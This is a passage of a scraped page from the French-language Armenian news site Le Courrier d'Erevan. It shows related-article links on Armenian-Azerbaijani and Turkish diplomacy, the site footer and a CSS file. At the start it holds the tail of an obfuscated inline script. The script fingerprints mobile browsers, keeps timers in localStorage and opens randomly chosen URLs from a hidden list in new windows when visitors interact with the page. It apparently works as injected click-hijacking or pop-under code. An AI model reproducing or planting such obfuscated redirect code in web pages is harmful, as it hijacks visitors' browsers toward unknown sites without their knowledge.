)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_pinterest"></a>
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fcourrier.am%2Ffr%2Factualite%2Fconversation-telephonique-pashinyan-erdogan-reserve-et-scepticisme-en-armenie&amp;title=Conversation%20t%C3%A9l%C3%A9phonique%20Pashinyan-Erdogan%2C%20r%C3%A9serve%20et%20scepticisme%20en%20Arm%C3%A9nie"></a>
      
    </span>
    <div class="field field-name-dans-la-m-me-rubrique field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-related-articles-block" class="block block-views">

    <h2>Dans la même rubrique</h2>
  
  <div class="content">
    <div class="view view-related-articles view-id-related_articles view-display-id-block view-dom-id-c855a6fe7830041128c53d08d33c919d">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/le-premier-ministre-armenien-a-signe-les-statuts-du-conseil-de-la-paix-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/fmghubue72mzmcciffumatp1sgpjm22t.jpg?itok=vaGG8gUW" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/le-premier-ministre-armenien-a-signe-les-statuts-du-conseil-de-la-paix-">Le Premier ministre arménien a signé les statuts du « Conseil de la paix »</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/les-systemes-energetiques-de-l-armenie-et-de-l-azerbaidjan-seront-unifies"><img src="https://courrier.am/sites/default/files/styles/530x350/public/52010.jpg?itok=QoM45XFh" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-systemes-energetiques-de-l-armenie-et-de-l-azerbaidjan-seront-unifies">Les systèmes énergétiques de l&#039;Arménie et de l&#039;Azerbaïdjan seront unifiés</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/le-27-janvier-sera-declare-jour-de-commemoration-et-jour-ferie"><img src="https://courrier.am/sites/default/files/styles/530x350/public/photo_2023-09-27_13-47-17.jpg?itok=HOLKkVB8" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/le-27-janvier-sera-declare-jour-de-commemoration-et-jour-ferie">Le 27 janvier sera déclaré jour de commémoration et jour férié</a></div>  </div>          </div>

                                  </div>
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/trump-a-invite-pashinyan-a-rejoindre-le-conseil-de-paix"><img src="https://courrier.am/sites/default/files/styles/530x350/public/57079.jpg?itok=Kh9PjMA7" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/trump-a-invite-pashinyan-a-rejoindre-le-conseil-de-paix">Trump a invité Pashinyan à rejoindre le Conseil de paix</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/rubio-et-bayramov-ont-discute-du-processus-de-normalisation-des-relations-entre-l-armenie-et-l-azerbaidjan"><img src="https://courrier.am/sites/default/files/styles/530x350/public/default_35.jpg?itok=AKNhLcQq" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/rubio-et-bayramov-ont-discute-du-processus-de-normalisation-des-relations-entre-l-armenie-et-l-azerbaidjan">Rubio et Bayramov ont discuté du processus de normalisation des relations entre l&#039;Arménie et l&#039;Azerbaïdjan</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/les-representants-de-l-armenie-et-de-l-azerbaidjan-ont-inspecte-la-ligne-ferroviaire-yeraskh-sadarak"><img src="https://courrier.am/sites/default/files/styles/530x350/public/railroad-gyula-b.jpg?itok=zyJAwSJ3" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-representants-de-l-armenie-et-de-l-azerbaidjan-ont-inspecte-la-ligne-ferroviaire-yeraskh-sadarak">Les représentants de l&#039;Arménie et de l&#039;Azerbaïdjan ont inspecté la ligne ferroviaire Yeraskh-Sadarak</a></div>  </div>          </div>

                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
      <div class="col-sm-4 ">
              </div>
    </div>
    </div>


<!-- Needed to activate display suite support on forms -->
  </div>
</div>
  </div>

            </div>
          </div>

          
                  </div>
      </div>

          </div>

          <div id="content-secondary">
          <div class="region region-content-secondary">
    <div id="block-views-francophonie-block-21" class="block block-views">

    <h2>Notre sélection</h2>
  
  <div class="content">
    <div class="view view-francophonie view-id-francophonie view-display-id-block_21 view-dom-id-cdcdfb92eb5f06461c57211aaa8a83e4">
        
  
  
      <div class="view-content">
        <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/des-changements-sont-ils-a-prevoir-dans-les-transports-regionaux-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/619179975_1744584326841045_5588152476650643900_n.jpg?itok=N9BELP1Y" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/des-changements-sont-ils-a-prevoir-dans-les-transports-regionaux-">Des changements sont-ils à prévoir dans les transports régionaux ?</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/la-plus-grande-usine-de-confiserie-de-la-region-est-en-cours-de-construction-en-armenie"><img src="https://courrier.am/sites/default/files/styles/530x350/public/economie/isv3axb7c9b83c27qk7655acj7tgjtts.jpg?itok=0gwAiYwe" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/la-plus-grande-usine-de-confiserie-de-la-region-est-en-cours-de-construction-en-armenie">La plus grande usine de confiserie de la région est en cours de construction en Arménie</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/du-nouveau-dans-le-ciel-armenien-un-aeroport-international-dans-le-syunik"><img src="https://courrier.am/sites/default/files/styles/530x350/public/economie/kapan_airport_2023_5.jpg?itok=8rWoT0Tl" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/du-nouveau-dans-le-ciel-armenien-un-aeroport-international-dans-le-syunik">Du nouveau dans le ciel arménien : un aéroport international dans le Syunik</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/615959894_25678662671793386_1075435612764566026_n.jpg?itok=P1ZpZt1a" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-">La Russie financera un projet visant à étendre son « pouvoir doux » </a></div></div>      </div>

    </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      </div>
      </div>
  <footer id="footer">
      <div class="region region-footer">
      <div class="region region-blockgroup-footer-1st blockgroup">
    <div id="block-block-28" class="block block-block">

    
  <div class="content">
    <p><img alt="" height="397" src="https://courrier.am/sites/default/files/logotransparent.png" width="1200" /></p>
<p class="rtejustify"><span style="font-size:15px">Le Courrier d’Erevan est le seul média en langue française basé en Arménie. Il a été créé en octobre 2012 pour marquer l’adhésion de l’Arménie à l’OIF en tant que membre à part entière.</span></p>
<p class="rtejustify"><span style="font-size:15px">Le site est géré par l’ONG  FrancoMédia dont le but est la promotion de la langue française en Arménie, ainsi que les échanges entre l’Arménie et les pays de la Francophonie.  </span></p>
<p class="rtejustify"><span style="font-size:15px">L’équipe du site est à votre écoute pour toute suggestion.</span></p>
<p class="rtejustify"><strong><a href="https://www.courrier.am/fr/conditions-utilisation"><span style="color:#000000"><span style="font-size:15px">Informations et conditions d’utilisation</span></span></a></strong></p>
<p class="rtejustify"> </p>
  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <span style="font-size:12px"><strong>Tous droits réservés © FrancoMédia 2012-2025</strong></span>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-2nd blockgroup">
    <div id="block-block-97" class="block block-block">

    
  <div class="content">
    <h2>VOTRE FENÊTRE SUR L’ARMENIE</h2>
  </div>
</div>
<div id="block-newsletter-newsletter-subscribe" class="block block-newsletter">

    
  <div class="content">
    <div class="prefix"></div><form action="/fr/actualite/conversation-telephonique-pashinyan-erdogan-reserve-et-scepticisme-en-armenie" method="post" id="newsletter-subscribe-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-email">
 <input type="text" id="edit-email" name="email" value="user@example.com" size="20" maxlength="128" class="form-text required" />
</div>
<div id="newsletter-error"></div><div id="subscribe"><input type="submit" id="edit-newsletter-submit" name="op" value="S&#039;abonner" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-hLADn2qn_zuVgWwz0s1qwR1nvuedzD1fUD9PrqP7wuM" />
<input type="hidden" name="form_id" value="newsletter_subscribe_form" />
</div></form><div class="suffix"></div>  </div>
</div>
<div id="block-block-29" class="block block-block">

    <h2>Nous contacter</h2>
  
  <div class="content">
    <table>
<tr>
<td>
<i class="fas fa-map-marker-alt"></i>
</td>
<td>Alliance française d’Arménie<br />
89, rue Teryan, Erevan, Arménie
<td>
</tr>
<tr><td>
<i class="fas fa-phone"></i>
</td>
<td>Tél. +37498 801238
<td>
</tr>
<tr><td>
<i class="fas fa-envelope"></i>
</td>
<td>Courriel. info@courrier.am
<td>
</tr>
</table>
  </div>
</div>
<div id="block-block-41" class="block block-block">

    
  <div class="content">
    Conception et maintenance du site: <a href="https://www.ihost.am/client/" target="_blank">www.ihost.am</a>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-3rd blockgroup">
    <div id="block-block-92" class="block block-block">

    
  <div class="content">
    <p><a href="/faire-un-don">Faire un don</a></p>
  </div>
</div>
<div id="block-block-24" class="block block-block">

    <h2>Liens vers les réseaux sociaux</h2>
  
  <div class="content">
    <ul>
			<li><a href="https://www.facebook.com/courrierderevan/?_rdc=1&_rdr" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="https://www.linkedin.com/company/le-courrier-d-erevan/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
			<li><a href="https://www.instagram.com/courrier.am" target="_blank"><i class="fab fa-instagram"></i></a></li>
</lu>
<p></p>  </div>
</div>
  </div>
  </div>
    <div id="footer-content" role="contentinfo">
          </div>
  </footer>
</div>    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_rhgMEtWWrUc1BWDS91k0qJ8Fj1NY2kp3iLE2R7vimjA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"Conversation t\u00e9l\u00e9phonique Pashinyan-Erdogan, r\u00e9serve et scepticisme en Arm\u00e9nie",url:"https:\/\/courrier.am\/fr\/actualite\/conversation-telephonique-pashinyan-erdogan-reserve-et-scepticisme-en-armenie"},
{title:"Conversation t\u00e9l\u00e9phonique Pashinyan-Erdogan, r\u00e9serve et scepticisme en Arm\u00e9nie",url:"https:\/\/courrier.am\/fr\/actualite\/conversation-telephonique-pashinyan-erdogan-reserve-et-scepticisme-en-armenie"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>

    <script type="text/javascript" src="/sites/all/themes/material_base/js/animation.js"></script>
  </body>

  </html>

--- FILE ---
content_type: text/css
request_url: https://courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css
body_size: 22956
content:
@font-face{font-family:Josefin;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-Regular.ttf);}@font-face{font-family:JosefinB;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-Bold.ttf);}@font-face{font-family:JosefinBI;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-BoldItalic.ttf);}@font-face{font-family:JosefinI;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-Italic.ttf);}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline;}html{line-height:1;}ol,ul{list-style:none;}table{border-collapse:collapse;border-spacing:0;}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle;}q,blockquote{quotes:none;}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none;}a img{border:none;}img{max-width:100%;height:auto;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}.clearfix:after,.media-left:after,.media-right:after,#navbar:after,#footer-content:after{content:"";display:table;clear:both;}.material-icons,.breadcrumb .delimiter:before,.info:before,.important:before,.messages-status:before,.messages-warning:before,.messages-error:before,.form-item input[type="checkbox"]:before,.form-item input[type="radio"]:before,.form-item.form-type-select:after,.navbar-account-menu .menu a:before,.sidebar .menu .collapsed>a:after,.sidebar .menu .expanded>a:after,.collapsible-toggle:before,.pager .pager-item.item-first>a:before,.pager .pager-item.item-first>span:before,.pager .pager-item.item-previous>a:before,.pager .pager-item.item-previous>span:before,.pager .pager-item.item-ellipsis>a:before,.pager .pager-item.item-ellipsis>span:before,.pager .pager-item.item-next>a:before,.pager .pager-item.item-next>span:before,.pager .pager-item.item-last>a:before,.pager .pager-item.item-last>span:before{font-family:"Material Icons";font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:"liga";font-feature-settings:"liga";}*{box-sizing:content-box;}#page *{box-sizing:border-box;}body{font-family:Josefin,Arial !important;font-size:15px;line-height:1.5;color:rgba(0,0,0,0.87);background:#fafafa;font-weight:300;}h1,.h1{font-family:JosefinB,Arial !important;font-size:22px;line-height:40px;margin-top:16px;margin-bottom:16px;}h2,.h2{font-family:JosefinB,Arial !important;font-size:18px;line-height:32px;font-weight:500;margin-top:19px;margin-bottom:16px;}h3,.h3{font-family:Josefin !important;font-size:15px !important;line-height:30px;font-weight:500;margin-top:15px;margin-bottom:8px;}h4,.h4{font-family:Josefin !important;font-size:12px;line-height:28px;font-weight:700;margin-top:16px;margin-bottom:8px;}h5,.h5{font-size:14px;line-height:28px;font-weight:700;margin-top:16px;margin-bottom:8px;}h6,.h6{font-size:12px;line-height:24px;font-weight:700;margin-top:16px;margin-bottom:8px;}.font-heading{font-family:Josefin;}.font-text{font-family:Josefin;}a{color:#00b0ff;text-decoration:none;}a:hover{color:#ff6e6e;text-decoration:none !important;}a:active{color:#0091ea;}a[href^="tel:"],a[href^="mailto:"]{white-space:nowrap;}blockquote{border-left:10px solid #ffd60c;padding-left:26px;}p{margin-bottom:8px;}p.icon-left,p.services-icon-left{padding-left:36px;}p.icon-left:before,p.services-icon-left:before{margin-left:-36px;}p .material-icons,p .breadcrumb .delimiter:before,.breadcrumb p .delimiter:before,p .info:before,p .important:before,p .messages-status:before,p .messages-warning:before,p .messages-error:before,p .form-item input[type="checkbox"]:before,.form-item p input[type="checkbox"]:before,p .form-item input[type="radio"]:before,.form-item p input[type="radio"]:before,p .form-item.form-type-select:after,p .navbar-account-menu .menu a:before,.navbar-account-menu .menu p a:before,p .sidebar .menu .collapsed>a:after,.sidebar .menu p .collapsed>a:after,p .sidebar .menu .expanded>a:after,.sidebar .menu p .expanded>a:after,p .collapsible-toggle:before,p .pager .pager-item.item-first>a:before,.pager p .pager-item.item-first>a:before,p .pager .pager-item.item-first>span:before,.pager p .pager-item.item-first>span:before,p .pager .pager-item.item-previous>a:before,.pager p .pager-item.item-previous>a:before,p .pager .pager-item.item-previous>span:before,.pager p .pager-item.item-previous>span:before,p .pager .pager-item.item-ellipsis>a:before,.pager p .pager-item.item-ellipsis>a:before,p .pager .pager-item.item-ellipsis>span:before,.pager p .pager-item.item-ellipsis>span:before,p .pager .pager-item.item-next>a:before,.pager p .pager-item.item-next>a:before,p .pager .pager-item.item-next>span:before,.pager p .pager-item.item-next>span:before,p .pager .pager-item.item-last>a:before,.pager p .pager-item.item-last>a:before,p .pager .pager-item.item-last>span:before,.pager p .pager-item.item-last>span:before,p .services-icons,ul:not(.menu) li .material-icons,ul:not(.menu) li .breadcrumb .delimiter:before,.breadcrumb ul:not(.menu) li .delimiter:before,ul:not(.menu) li .info:before,ul:not(.menu) li .important:before,ul:not(.menu) li .messages-status:before,ul:not(.menu) li .messages-warning:before,ul:not(.menu) li .messages-error:before,ul:not(.menu) li .form-item input[type="checkbox"]:before,.form-item ul:not(.menu) li input[type="checkbox"]:before,ul:not(.menu) li .form-item input[type="radio"]:before,.form-item ul:not(.menu) li input[type="radio"]:before,ul:not(.menu) li .form-item.form-type-select:after,ul:not(.menu) li .navbar-account-menu .menu a:before,.navbar-account-menu .menu ul:not(.menu) li a:before,ul:not(.menu) li .sidebar .menu .collapsed>a:after,.sidebar .menu ul:not(.menu) li .collapsed>a:after,ul:not(.menu) li .sidebar .menu .expanded>a:after,.sidebar .menu ul:not(.menu) li .expanded>a:after,ul:not(.menu) li .collapsible-toggle:before,ul:not(.menu) li .pager .pager-item.item-first>a:before,.pager ul:not(.menu) li .pager-item.item-first>a:before,ul:not(.menu) li .pager .pager-item.item-first>span:before,.pager ul:not(.menu) li .pager-item.item-first>span:before,ul:not(.menu) li .pager .pager-item.item-previous>a:before,.pager ul:not(.menu) li .pager-item.item-previous>a:before,ul:not(.menu) li .pager .pager-item.item-previous>span:before,.pager ul:not(.menu) li .pager-item.item-previous>span:before,ul:not(.menu) li .pager .pager-item.item-ellipsis>a:before,.pager ul:not(.menu) li .pager-item.item-ellipsis>a:before,ul:not(.menu) li .pager .pager-item.item-ellipsis>span:before,.pager ul:not(.menu) li .pager-item.item-ellipsis>span:before,ul:not(.menu) li .pager .pager-item.item-next>a:before,.pager ul:not(.menu) li .pager-item.item-next>a:before,ul:not(.menu) li .pager .pager-item.item-next>span:before,.pager ul:not(.menu) li .pager-item.item-next>span:before,ul:not(.menu) li .pager .pager-item.item-last>a:before,.pager ul:not(.menu) li .pager-item.item-last>a:before,ul:not(.menu) li .pager .pager-item.item-last>span:before,.pager ul:not(.menu) li .pager-item.item-last>span:before,ul:not(.menu) li .services-icons,.btn .material-icons,.pager .pager-item>a .material-icons,.pager .pager-item>span .material-icons,.btn .breadcrumb .delimiter:before,.breadcrumb .btn .delimiter:before,.pager .pager-item>a .breadcrumb .delimiter:before,.breadcrumb .pager .pager-item>a .delimiter:before,.pager .pager-item>span .breadcrumb .delimiter:before,.breadcrumb .pager .pager-item>span .delimiter:before,.btn .info:before,.pager .pager-item>a .info:before,.pager .pager-item>span .info:before,.btn .important:before,.pager .pager-item>a .important:before,.pager .pager-item>span .important:before,.btn .messages-status:before,.pager .pager-item>a .messages-status:before,.pager .pager-item>span .messages-status:before,.btn .messages-warning:before,.pager .pager-item>a .messages-warning:before,.pager .pager-item>span .messages-warning:before,.btn .messages-error:before,.pager .pager-item>a .messages-error:before,.pager .pager-item>span .messages-error:before,.btn .form-item input[type="checkbox"]:before,.form-item .btn input[type="checkbox"]:before,.pager .pager-item>a .form-item input[type="checkbox"]:before,.form-item .pager .pager-item>a input[type="checkbox"]:before,.pager .pager-item>span .form-item input[type="checkbox"]:before,.form-item .pager .pager-item>span input[type="checkbox"]:before,.btn .form-item input[type="radio"]:before,.form-item .btn input[type="radio"]:before,.pager .pager-item>a .form-item input[type="radio"]:before,.form-item .pager .pager-item>a input[type="radio"]:before,.pager .pager-item>span .form-item input[type="radio"]:before,.form-item .pager .pager-item>span input[type="radio"]:before,.btn .form-item.form-type-select:after,.pager .pager-item>a .form-item.form-type-select:after,.pager .pager-item>span .form-item.form-type-select:after,.btn .navbar-account-menu .menu a:before,.navbar-account-menu .menu .btn a:before,.pager .pager-item>a .navbar-account-menu .menu a:before,.navbar-account-menu .menu .pager .pager-item>a a:before,.pager .pager-item>span .navbar-account-menu .menu a:before,.navbar-account-menu .menu .pager .pager-item>span a:before,.btn .sidebar .menu .collapsed>a:after,.sidebar .menu .btn .collapsed>a:after,.pager .pager-item>a .sidebar .menu .collapsed>a:after,.sidebar .menu .pager .pager-item>a .collapsed>a:after,.pager .pager-item>span .sidebar .menu .collapsed>a:after,.sidebar .menu .pager .pager-item>span .collapsed>a:after,.btn .sidebar .menu .expanded>a:after,.sidebar .menu .btn .expanded>a:after,.pager .pager-item>a .sidebar .menu .expanded>a:after,.sidebar .menu .pager .pager-item>a .expanded>a:after,.pager .pager-item>span .sidebar .menu .expanded>a:after,.sidebar .menu .pager .pager-item>span .expanded>a:after,.btn .collapsible-toggle:before,.pager .pager-item>a .collapsible-toggle:before,.pager .pager-item>span .collapsible-toggle:before,.btn .pager .pager-item.item-first>a:before,.pager .btn .pager-item.item-first>a:before,.pager .pager-item>a .pager-item.item-first>a:before,.pager .pager-item>span .pager-item.item-first>a:before,.btn .pager .pager-item.item-first>span:before,.pager .btn .pager-item.item-first>span:before,.pager .pager-item>a .pager-item.item-first>span:before,.pager .pager-item>span .pager-item.item-first>span:before,.btn .pager .pager-item.item-previous>a:before,.pager .btn .pager-item.item-previous>a:before,.pager .pager-item>a .pager-item.item-previous>a:before,.pager .pager-item>span .pager-item.item-previous>a:before,.btn .pager .pager-item.item-previous>span:before,.pager .btn .pager-item.item-previous>span:before,.pager .pager-item>a .pager-item.item-previous>span:before,.pager .pager-item>span .pager-item.item-previous>span:before,.btn .pager .pager-item.item-ellipsis>a:before,.pager .btn .pager-item.item-ellipsis>a:before,.pager .pager-item>a .pager-item.item-ellipsis>a:before,.pager .pager-item>span .pager-item.item-ellipsis>a:before,.btn .pager .pager-item.item-ellipsis>span:before,.pager .btn .pager-item.item-ellipsis>span:before,.pager .pager-item>a .pager-item.item-ellipsis>span:before,.pager .pager-item>span .pager-item.item-ellipsis>span:before,.btn .pager .pager-item.item-next>a:before,.pager .btn .pager-item.item-next>a:before,.pager .pager-item>a .pager-item.item-next>a:before,.pager .pager-item>span .pager-item.item-next>a:before,.btn .pager .pager-item.item-next>span:before,.pager .btn .pager-item.item-next>span:before,.pager .pager-item>a .pager-item.item-next>span:before,.pager .pager-item>span .pager-item.item-next>span:before,.btn .pager .pager-item.item-last>a:before,.pager .btn .pager-item.item-last>a:before,.pager .pager-item>a .pager-item.item-last>a:before,.pager .pager-item>span .pager-item.item-last>a:before,.btn .pager .pager-item.item-last>span:before,.pager .btn .pager-item.item-last>span:before,.pager .pager-item>a .pager-item.item-last>span:before,.pager .pager-item>span .pager-item.item-last>span:before,.btn .services-icons,.pager .pager-item>a .services-icons,.pager .pager-item>span .services-icons{vertical-align:-30%;}p a.icon-left:not(.btn),p a.services-icon-left:not(.btn),ul:not(.menu) li a.icon-left:not(.btn),ul:not(.menu) li a.services-icon-left:not(.btn),td a.icon-left:not(.btn),td a.services-icon-left:not(.btn),th a.icon-left:not(.btn),th a.services-icon-left:not(.btn){display:inline-block;}p a.icon-left:not(.btn):before,p 